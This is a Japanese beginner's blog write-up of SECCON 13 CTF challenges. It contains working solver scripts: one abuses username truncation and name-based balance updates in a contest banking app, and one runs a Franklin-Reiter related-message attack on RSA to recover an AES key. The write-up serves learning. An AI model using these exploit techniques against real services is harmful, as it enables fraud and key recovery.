【SECCON 13】はじめてCTFに参加した奴のまとめ&Upsolve

どうもこんにちは、Elbas810こと鳩サブレと申します。
今回、ちょっとしたご縁から「SECCON 13に参加してみない?」とお呼ばれし、チームでCTFに挑戦する機会があったので、こちらにまとめておきます。
筆者は「CTFって面白そうだけど、何をどうしているんだコレ」レベルの初心者です。ですが、結論として、SECCONに参加して良かった〜と思っているため、CTFが気になっている方の参考になればと思います。
また、初心者ゆえに大分ふんわりとしたまとめとなっております。誤った情報が記載されている場合もありますので、有識者の方からのご指摘もお待ちしております。
[筆者のスペック]
・CTFちょっと興味ある
・応用情報技術者所持
・2024秋セキスペを受けた→受かってました~やったね
→XSSやCSRFなどの基本的な攻撃方法の仕組みはまあわかる
・Java+Java Servlet+MySQLで基本的なCRUDアプリケーションを構築したことがある
・alpacahackに掲載されている問題は数問できた
・メインPCはM1 Mac
CTFとは
情報セキュリティの知識を活かした「旗取りゲーム」
※今回は、SECCONでも用いられたJeopardy形式のCTFについてのみ言及します。なんか他にもあるらしい。
CTF(Capture The Flag) は、情報セキュリティのスキルを競うコンテストの総称を表しています。
参加者は、与えられた特定のファイルやシステムから、「フラグ(flag)」と呼ばれる文字列を見つけ、それを回答することでポイントを獲得します。
フラグの例を下記に示します。LEET表記(1をiにしたり、oを0にしたりする)で書かれているものが多いイメージです。
FLAG{HOge_hoge_1s_the_M0St_coMm0n_Phr4zE}
もちろん、フラグはソースコードを見ればすぐ分かるものではありません。管理者など特定の権限がなければ見られなかったり、フラグが暗号化されて紛れていたり、ソースコードが読みにくくされていたり、脳筋手法で解決しようとすると非常に膨大な時間がかかったり、怪しいコマンドを弾いたりする仕組みが含まれていたりと、様々な対策をされています。
ポイントは早く回答するほど多くもらえるシステムのため、それらの対策をいかに早く掻い潜るかが肝となります。
SECCONとは
こちらについては、主催のSECCON 実行委員会の方がまとめてくださっています。末尾の「13」は開催回数を示しているんだとか。
情報セキュリティをテーマに多様な競技を開催する情報セキュリティコンテストイベントです。実践的情報セキュリティ人材の発掘・ 育成、技術の実践の場の提供を目的として設立されました。
「SECCON」 ではカンファレンスやワークショップなどのほかに、攻撃・防御両者の視点を含むセキュリティの総合力を試す日本最大規模のハッキングコンテスト「CTF (Capture the Flag)」を開催しています。 。
日本最大規模ともあって、実力を測るために問題内容は相当難しく作られています。筆者はもちろん、welcome問題だけ突破という結果です。ただ、非常にオープンな雰囲気で募集されているため、「初心者だからやめておこう」とは思わず「本気のCTFはこんなものなのか」と勉強する気持ちで応募してみると結構楽しいです。
SECCON 13で出されたCTFジャンル
SECCON 13で出題された問題は、以下のカテゴリに分類されます。
reversing
バイナリファイルなどの中身を解読して、フラグを見つける。フラグが直埋めされているとは限らないため、構造把握能力も必要そう
pwnable
プログラムの脆弱性を突くプログラムを攻撃者が作成し、攻撃を仕掛けることでフラグを盗む。「ハッカー」と聞いて真っ先にイメージするタイプのやつ
jail
サンドボックス環境(不正なプログラムが実行されないようにしている環境)からサンドボックス外の環境に保管されているフラグを取得する。サンドボックスから抜け出す様子が、監獄(jail)からの脱出に似ていることから多分名付けられている
web
webサイトの脆弱性を突き、フラグを取得する。データベース・cookie・ローカルストレージ等々、フラグの保管場所も多様
crypto
文字列を暗号化するプログラムと解読に必要なパラメータから、フラグを復号する。かなり数学的知識が必要となってくるらしい。
blockchain
金融取引で主に使用されるブロックチェーンにフォーカスしており、仮想通貨取引データを操作したり、盗んだりしてフラグを取得するっぽいここまで来るともう分からない
SECCON 13 Upsolve
※Upsolveとは、コンテスト終了後に解説などを見ながら問題を解き直してみること。イベント中に求めた解答はWriteupと呼ばれています。
自分の勉強も兼ねて、今回はwebとcryptoのwarmup問題にじっくり取り組んでみます。他は、もう少しノウハウを積んでから…。
pwnableやreversingも取り組みたかったのですが、Apple SilliconのMacという特異な環境上、かなりコマンドの実行が面倒なことが判明したのでやむなく省略。CTFはWindowsでやった方がいいですね。
Trillion Bank [84 Solved]
[イベント中]
送金しかできない銀行のシステムです。
アクセスすると、ユーザー名の登録画面がalert表示され、登録すると10コインもらえます。


ユーザー情報はどこかに保存されているらしく、サイトを更新して別名でユーザー登録すると、実際に送金を行えます。

FLAGがどこにあるか、ソースコードから調べてみましょう。javascriptで書かれたファイルに、環境変数からFLAGを取得して代入していました。これを表示できれば良さそうです。

さらに見ていくと決定的なコードを発見。

TRILLIONは一兆に設定されています。FLAGをリクエストに入れるためには、直前のIF文の条件を満たさなくてはいけません。ここまで来ると、ようやくやることが見えてきました。
①どうにかして、あるユーザーの所持金を一兆コインにする。
②一兆コインにしたユーザーの名義で/api/meへリクエストを送る。
③リクエストのレスポンスからFLAGを確認する。
さあ、肝心の一兆コインに増やす方法をここから考えなくてはいけません。
10コインをすべて一人のユーザーに集約するとしても、現実的に考えて1000億人のユーザーを用意するのは流石にまずいです。
また、ソースコードを見たりサイトの操作をした結果、サイトにいくつかの制約があることが分かりました。
いずれも、エラーメッセージが出力されるようになっています。
[ユーザー登録画面で弾かれるもの]
・英数字以外を含むユーザー名
・大文字英字を含むユーザー名→小文字英字限定
・これまでに登録したユーザー名と同じユーザー名
[送金システムで禁止されていること]
・自分自身への送金行為
・負の数や無理数のコインを送る
・自分が所有しているコインの数以上のコインを送金する
てっきり自分自身に送ることを繰り返せば上手くいくと思っていたので、ユーザー登録画面で弾かれたときに「コレはダメか…」となり、それ以外の方法を考えましたが、結局思いつきませんでした。
[後から気づいた点]
今回のデータはすべてDBに保管していますが、すっかりDBの構造を確認することを見落としていました。
早速、見ていきましょう。


ここで、ある事に気づきます。
「nameって別に重複していいんじゃん」
あくまでユーザーの重複は「登録時」に弾いている設定にはしているものの、DB側では同じユーザー名のデータを入れられてしまうのです!
(弾くなら、name列にUNIQUEとか設定した方がいい)
ウェブ上では違うユーザー名としてみなされるが、DB上では同じユーザー名として扱われるようなユーザー名。果たしてそんな文字列があるのでしょうか。
ここで、また長考しています。
特殊文字や記号を使ったユーザー名は正規表現で弾かれてしまうので、どうにかして英数字で表現しないといけません。うーん。
キャプションでも書きましたが、どうしてvarcharを使用せずtext型を使用したのか謎です。大きな値を入れて欲しいという出題者からのヒントなのでしょうか。
TEXT型は、理論上2^31文字まで利用できるようなので、ローカル環境に同じDBを用意し、滅茶苦茶長い文字列を入れるダンプファイルを読みこませてみます。
-- データベースが存在しない場合は作成(オプション)
CREATE DATABASE IF NOT EXISTS hogetest;
USE hogetest;
-- データを挿入 (SET を使用)
INSERT INTO users SET
name = 'hogeuser1',
balance = 10;
-- 確認用クエリ
SELECT * FROM users;
基本的にプログラムは、pythonで用意します。ChatGPTにも手伝ってもらいました。
import random
import string
# 小文字のアルファベットと数字を組み合わせたランダムな文字列を生成
random_letters = ''.join(random.choices(string.ascii_lowercase + string.digits, k=1000000))
# hoge.txtに書き込む
with open('hoge.txt', 'w', encoding='utf-8') as file:
file.write(random_letters)
# print(f"ランダムな文字列: {random_letters} を hoge.txt に書き込みました。")kの値を調整していくと、65535文字(16ビット)でエラーが出なくなったことが分かったので、試しに65536文字のユーザー名を入れてみます。
サイト側からだと流石に入力できなさそうなので、postリクエスト経由で登録してみることに。
import requests
# hoge.txtから65535文字を読み込む
with open('hoge.txt', 'r', encoding='utf-8') as file:
user = file.read().strip() # 改行や空白を除去
#ユーザー名を用意する
user=user+'a'
# 送信先のURL
url = 'http://trillion.seccon.games:3000/api/register'
# POSTリクエストのデータ
data = {
'user': user
}
# POSTリクエストを送信
response = requests.post(url, json=data)
# レスポンスを表示
print(f'ステータスコード: {response.status_code}')
print(f'レスポンス内容:\n{response.text}')

/api/meへgetリクエストを送ればユーザー情報が見られるようなので、見てみます。

たしかに、登録できています。
色々送金をしたりして試してみると、「先頭65535文字が同じ」という条件さえ満たしていれば、DB上では同じユーザー名として扱われるようです(オーバーした文字は無視されてしまうと思われる)。これで、必要なユーザー名の要件は分かりました!
ちなみに、コインの移動はDBの更新で行っていますが、よくみるとここでもIDでのやり取りではなくNameを指定してコインを増加させるユーザーを選択しているので、悪用できます。
await conn.query("UPDATE users SET balance = balance - ? WHERE id = ?", [
amount,
req.user.id,
]);
await conn.query("UPDATE users SET balance = balance + ? WHERE name = ?", [
amount,
recipientName,
]);
あとは、こんな感じでやればいけるはず。


関係性はフィボナッチ数列と同じなので、すぐわかる
1兆枚になるまでの回数をエクセルで計算してみると、53回でした。1000億回よりは遥かに良いでしょう。

そんなこんなで、最終的に作ったソルバーがこちら。
import requests
import random
import string
import time
# 小文字のアルファベットと数字を組み合わせたランダムな文字列を生成
user = ''.join(random.choices(string.ascii_lowercase + string.digits, k=65535))
# ユーザー名を2つ用意する
user1 = user + 'a'
user2 = user + 'b'
# 送信先のURLとヘッダー
url = 'http://trillion.seccon.games:3000'
header = {'Content-Type': 'application/json'}
# ユーザー登録用のデータ
register_data = {'name': user}
register_data1 = {'name': user1}
register_data2 = {'name': user2}
#ダミーのuserデータ登録(無いと404エラーで「userがいない!」と弾かれる)。アドバイス頂いたt-chenさん、ありがとうございます。
session3 = requests.Session()
response3 = session3.post(f'{url}/api/register', json=register_data, headers=header)
time.sleep(1)
# セッションを作成して、ユーザー登録
session1 = requests.Session()
response1 = session1.post(f'{url}/api/register', json=register_data1, headers=header)
time.sleep(1)
session2 = requests.Session()
response2 = session2.post(f'{url}/api/register', json=register_data2, headers=header)
time.sleep(1)
# 登録結果を確認
print('Register Response 1:', response1.status_code, response1.json())
print('Register Response 2:', response2.status_code, response2.json())
# フィボナッチ数列を生成
sequence = [10, 20] # 初期値
for i in range(2, 54): # 3番目以降を生成。53個目までだと最後のループでpopできないので1つ多く作る
next_value = sequence[-1] + sequence[-2]
sequence.append(next_value)
sequence.reverse() # 小さい順にpopしたいため、逆順に並べ替え
print(sequence)
# コインの送金処理
for i in range(27):
# 1から2への送金
money = sequence.pop()
transfer_data1 = {
'recipientName': user, # 送金先のユーザー名
'amount': money # 送金額
}
print(f'1から2へ {money} コインを送金')
response_transfer = session1.post(f'{url}/api/transfer', json=transfer_data1, headers=header)
print(response_transfer.status_code, response_transfer.json())
time.sleep(1)
# 2から1への送金
money = sequence.pop()
transfer_data2 = {
'recipientName': user, # 送金先のユーザー名
'amount': money # 送金額
}
print(f'2から1へ {money} コインを送金')
response_transfer = session2.post(f'{url}/api/transfer', json=transfer_data2, headers=header)
print(response_transfer.status_code, response_transfer.json())
time.sleep(1)
# ユーザー情報の確認
response_me1 = session1.get(f'{url}/api/me')
print('\nUser1 Response:')
print(response_me1.status_code)
print(response_me1.json())
response_me2 = session2.get(f'{url}/api/me')
print('\nUser2 Response:')
print(response_me2.status_code)
print(response_me2.json())
ソルバーを実行すると…出ました!

reiwa_rot13 [127 solved]
[イベント中]
以下の暗号生成プログラムと暗号化されたフラグの文字列、n、e、c1、c2が与えられます。
from Crypto.Util.number import *
import codecs
import string
import random
import hashlib
from Crypto.Cipher import AES
from Crypto.Random import get_random_bytes
from flag import flag
p = getStrongPrime(512)
q = getStrongPrime(512)
n = p*q
e = 137
key = ''.join(random.sample(string.ascii_lowercase, 10))
rot13_key = codecs.encode(key, 'rot13')
key = key.encode()
rot13_key = rot13_key.encode()
print("n =", n)
print("e =", e)
print("c1 =", pow(bytes_to_long(key), e, n))
print("c2 =", pow(bytes_to_long(rot13_key), e, n))
key = hashlib.sha256(key).digest()
cipher = AES.new(key, AES.MODE_ECB)
print("encyprted_flag = ", cipher.encrypt(flag))
n = 105270965659728963158005445847489568338624133794432049687688451306125971661031124713900002127418051522303660944175125387034394970179832138699578691141567745433869339567075081508781037210053642143165403433797282755555668756795483577896703080883972479419729546081868838801222887486792028810888791562604036658927
e = 137
c1 = 16725879353360743225730316963034204726319861040005120594887234855326369831320755783193769090051590949825166249781272646922803585636193915974651774390260491016720214140633640783231543045598365485211028668510203305809438787364463227009966174262553328694926283315238194084123468757122106412580182773221207234679
c2 = 54707765286024193032187360617061494734604811486186903189763791054142827180860557148652470696909890077875431762633703093692649645204708548602818564932535214931099060428833400560189627416590019522535730804324469881327808667775412214400027813470331712844449900828912439270590227229668374597433444897899112329233
encyprted_flag = b"\xdb'\x0bL\x0f\xca\x16\xf5\x17>\xad\xfc\xe2\x10$(DVsDS~\xd3v\xe2\x86T\xb1{xL\xe53s\x90\x14\xfd\xe7\xdb\xddf\x1fx\xa3\xfc3\xcb\xb5~\x01\x9c\x91w\xa6\x03\x80&\xdb\x19xu\xedh\xe4"
ROT13といえば、お馴染みシーザー暗号の派生系ですね。アルファベットを「AはN」となるように、13個後ろの文字に変換して暗号化するものです。暗号化の手順をざっくりまとめてみます。
①ランダムな小文字英字10文字を生成し、keyとする
②keyをROT13で暗号化
③両方のkeyをバイト列に変換
バイト列と文字列の違いについては、こちらの記事が大変参考になりました。
④両方のkeyを整数にし、eとn(ある素数pとqの積)と掛け合わせ、暗号化されたkeyを入手する。
⑤(元の)keyをハッシュ化し、それを用いてフラグをAES暗号で暗号化する。
AES暗号はcipher.decrypt(flag)で簡単に復号できるようですが、keyの正体が分からないとcipherを構築できません。今回はc1とc2とnとeから、keyを復号することがメインになりそうです。
なんとか力技で素因数分解するか…と意気込んでみましたが、桁数も膨大であり、そんじょそこらの素因数分解ツールではでてこないため、どう実装しようか悩んで終了です。
[後から気づいた点]
大きな素数を掛け合わせることで暗号化していますが、どうやらこれがかの有名な「RSA暗号」のようです。早めにchatGPTに投げてヒントを得るべきだった…。
こちらのサイトが非常に分かりやすかったので、読んでいくと「Franklin-Reiter Related Message Attack」なる攻撃を見つけました。
これを用いると、二つの値について、一方がもう一方の値を使って表せる場合、暗号文から平文を求めることができてしまうそうです。すごい。
ROT13の変換対応表を考えると、a~mまでは+13、n~zは-13と対応しています。今回の文字列は10文字なので、各文字ごとに+13シフトなのか-13シフトなのかを考える必要がありますが、それでも2^10=1024通りです。例えば、「hatosablex」というkeyなら、もう一方は、各文字ごとに++---++++-というパターンのシフトを当てはめればもう一方のkeyを示せます。
1000通りくらいであれば、余裕で総当たりで確認できますね。

あとは、上記の+-パターンが整数型でどのように示せるかを考えます。
バイト列はその名の通り、各文字を1Byte(8bit)のデータとして扱っているので、各桁の重みは256の累乗で示すことができます。

a = 97なのは、ASCIIコードの値を使用しているから。

これを踏まえ、keyの各文字ごとに、+であれば13、-であれば-13のデータが入るようにし、それに自身の重みを掛け、総和を求めることで、シフト数のパターンを表現できそうです。
(この辺は感覚でふんわり書いているので、きっちり証明したい方は頑張ってください)

大体方向性がまとまってきたので、早速ソルバーを作ってみます。
しかし、上記のサイトのコードはpythonベースっぽいのに実行できない。何故?
他のFranklin Reiter攻撃をしかけるソースコードを見てみると、拡張子が.sageというものになっています。
調べてみると、SageMathというpythonベースの数値計算ソフトウェアがあるらしいので導入してみます。
サゲって呼んでいましたが、セージが正しいらしいです。
Cryptoモジュールがうまく入らなくて悪戦苦闘しましたが、なんとか実行環境を整えた後、いままでの内容をまとめて実装してみます。sage特有のエラーもあり、難しかったです。
import os
import hashlib
from Crypto.Cipher import AES
from Crypto.Util.number import long_to_bytes
# Franklin-Reiter法による鍵の復元
def franklinReiter(n, e, r, c1, c2):
R.<x> = Zmod(n)[]
f1 = x^e - c1
f2 = (x + r)^e - c2
return -polygcd(f1, f2).coefficients()[0]
# 多項式の最大公約数を計算
def polygcd(a, b):
if b == 0:
return a.monic()
else:
return polygcd(b, a % b)
# 2進数文字列を整数値に変換
def convert_binary_to_long(binary):
shift = 0
for k, bit in enumerate(binary):
if bit == '1':
shift += 13 * 256**k
else:
shift -= 13 * 256**k
return shift
# 暗号化されたフラグ
encrypted_flag = b"\xdb'\x0bL\x0f\xca\x16\xf5\x17>\xad\xfc\xe2\x10$(DVsDS~\xd3v\xe2\x86T\xb1{xL\xe53s\x90\x14\xfd\xe7\xdb\xddf\x1fx\xa3\xfc3\xcb\xb5~\x01\x9c\x91w\xa6\x03\x80&\xdb\x19xu\xedh\xe4"
# RSAパラメータ
n = 105270965659728963158005445847489568338624133794432049687688451306125971661031124713900002127418051522303660944175125387034394970179832138699578691141567745433869339567075081508781037210053642143165403433797282755555668756795483577896703080883972479419729546081868838801222887486792028810888791562604036658927
e = 137
c1 = 16725879353360743225730316963034204726319861040005120594887234855326369831320755783193769090051590949825166249781272646922803585636193915974651774390260491016720214140633640783231543045598365485211028668510203305809438787364463227009966174262553328694926283315238194084123468757122106412580182773221207234679
c2 = 54707765286024193032187360617061494734604811486186903189763791054142827180860557148652470696909890077875431762633703093692649645204708548602818564932535214931099060428833400560189627416590019522535730804324469881327808667775412214400027813470331712844449900828912439270590227229668374597433444897899112329233
# 鍵候補を探索
for i in range(1, 1024): # 1から1024まで
binary = format(i, '010b') # 10ビットの2進数に変換 (例: 1100011011)
print(f"Testing binary: {binary}")
# シフト量を計算
shift = convert_binary_to_long(binary)
# 鍵を復元
try:
key = franklinReiter(n, e, shift, c1, c2)
key_bytes = long_to_bytes(int(key)) # 鍵をバイト列に変換。int型にしないと型の不一致エラーがでる
# SHA-256でハッシュ化
key_hash = hashlib.sha256(key_bytes).digest()
# AES復号器を作成して復号
cipher = AES.new(key_hash, AES.MODE_ECB)
decrypted_flag = cipher.decrypt(encrypted_flag)
# 復号結果をファイルに記録
outputfile="<適当なファイルパス>/strlist.txt"
with open(outputfile, "a") as f:
f.write(f"{i}:{decrypted_flag.decode('utf-8', 'backslashreplace')}\n")
except Exception as exp:
# エラーを記録して処理を継続
f.write(f"{i}:invalid string. ({exp})\n")
continue
適当な場所に空のstrlist.txtファイルを作成しておき、パスを設定後、実行すると、各パターンでkeyを求めてフラグを復号した結果が記入されます。

検索機能を使って、フラグを探してみると…。

フラグの文字列を見て、「vimにそんな機能があるのか…」と驚きました
おわりに
一つの問題をじっくり解くのが好きなタイプなので、Upsolve中も「コレ楽しい〜」と感じながら取り組んでいました。今後のCTFも積極的に参加してみます。SECCON開催中は、チームメンバーや他のチームの方々がバシバシと問題を解いており目が点になっていたので、次年度はもうちょっといい貢献ができるように頑張ります。
それでは、次の記事をお楽しみに〜。